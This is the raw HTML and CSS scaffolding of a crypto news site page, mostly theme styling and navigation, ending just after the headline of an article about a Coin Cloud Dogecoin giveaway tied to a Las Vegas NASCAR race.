.tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_26 .td_block_inner{text-align:center}.tdi_26 .tdb-menu>li{margin-right:28px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:28px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0px;color:#ffffff}.tdi_26 .tdb-menu>li .tdb-menu-sep,.tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_26 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-family:Heebo!important;font-size:15px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-18px}.tdi_26 .tdb-normal-menu ul ul,.tdi_26 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li{margin-right:25px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:25px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_26 .tdb-menu>li.current-menu-item>a,.tdi_26 .tdb-menu>li.current-menu-ancestor>a,.tdi_26 .tdb-menu>li.current-category-ancestor>a,.tdi_26 .tdb-menu>li.current-page-ancestor>a,.tdi_26 .tdb-menu>li:hover>a,.tdi_26 .tdb-menu>li.tdb-hover>a,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffa301}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffa301}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffa301}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_32 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_32 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:32.5px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:rgba(255,252,252,0.6)}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1958" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="7b1a62d1dec0bbe07638f3d88501a156" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61"
                    class="post-61 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-40px;margin-right:-40px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_42{margin-bottom:50px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42{margin-bottom:35px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_45 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_45 .tdb-title-text{color:#ffffff;font-family:Heebo!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_45 .tdb-title-line:after{height:2px;bottom:40%}.tdi_45 .tdb-title-line{height:50px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_45 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_48.tdc-row-content-vert-center,.tdi_48.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_48.tdc-row-content-vert-bottom,.tdi_48.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_48.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_48.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_48{margin-top:22px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_51 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_51" >
